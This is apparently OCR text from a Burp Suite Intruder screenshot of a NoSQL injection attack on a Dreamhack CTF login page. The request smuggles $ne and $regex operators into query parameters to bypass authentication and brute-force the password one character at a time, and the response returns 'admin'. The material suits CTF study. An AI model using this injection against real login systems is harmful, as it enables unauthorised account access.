 Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
35 8 200 270 208
0 200 271 212
1 a 200 270 212
2 b 200 274 212
3 c 200 274 212
4 d 200 270 212
5 e 200 280 212
6 f 200 270 212
7 g 200 271 212
8 h 200 274 212
Request
Pretty Raw Hex \n
GET /login?uid%5B$ne%5D=sloboz&upw%5B$regex%5D=^D[Hh]\{8.{31}\}$ HTTP/1.1
Host: host3.dreamhack.games:14712
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
If-None-Match:
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 5
5 ETag: W/"5-0DPiKuNIrrVmD8IUCuw1hQxNqZc"
6 Date: Thu, 12 Nov 2026 12:09:22 GMT
7 Connection: keep-alive
8
9 admin